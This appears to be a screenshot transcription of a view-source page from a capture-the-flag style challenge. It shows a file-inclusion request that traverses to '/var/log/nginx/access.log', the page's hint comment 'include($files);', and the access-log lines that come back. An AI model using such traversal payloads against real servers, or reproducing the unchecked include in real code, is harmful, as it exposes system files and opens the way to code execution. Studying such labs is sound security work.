 不安全 view-source:39.107.82.142:25521/?files=../../../../../var/log/nginx/access.log
换行
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <link rel="stylesheet" type="text/css" href="css/style.css">
5 </head>
6 <head>
7 <meta charset="UTF-8">
8 <title>Title</title>
9 </head>
10 <body>
11
12 <div id="preloader">
13 <div id="loader">
14 <div class="line-scale-pulse-out">
15 <div></div>
16 <div></div>
17 <div></div>
18 <div></div>
19 <div></div>
20 </div>
21 </div>
22 </div>
23 <!-- ?files= -->
24 <!-- include($files); -->
25 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "\x16\x03\x01\x06\xE0\x01\x00\x06\xDC\x03\x03.\x01\x10_\xA2\xA4\xBC\xED\xC6\x8A\xC0\x90\x
26 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "GET / HTTP/1.1" 200 454 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
27 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "GET /css/style.css HTTP/1.1" 200 2073 "http://39.107.82.142:25521/" "Mozilla/5.0 (Window
28 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "\x16\x03\x01\x06\xE0\x01\x00\x06\xDC\x03\x036-\xCE\xC5{\x19\x1F)\xCD\xC7rkF\x80D\x94X\xF
29 221.11.20.104 - - [21/Sep/2024:15:23:22 +0000] "GET /favicon.ico HTTP/1.1" 200 454 "http://39.107.82.142:25521/" "Mozilla/5.0 (Windows N
30 221.11.20.104 - - [21/Sep/2024:15:23:31 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xFC\x03\x03\x9C\xB2\xB5\xD7\x91\x05\x0E#\xC3eg\x99yN\xC
31 221.11.20.104 - - [21/Sep/2024:15:23:31 +0000] "\x16\x03\x01\x06\xA0\x01\x00\x06\x9C\x03\x037\xB8\xDB\xDC\xE2O\x22\x01}\xD4Uy}\x22v\x9Ad
32 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xFC\x03\x03\xCFD\xAD8\x98\xFF%7\xA1q\xB2\x9B\xE2\xF1\xD
33 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "GET /favicon.ico HTTP/1.1" 200 454 "http://39.107.82.142:25521/" "Mozilla/5.0 (Windows N
34 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xFC\x03\x03\xFF\xBA4B;" 400 157 "-" "-"
35
36 </body>
37 </html>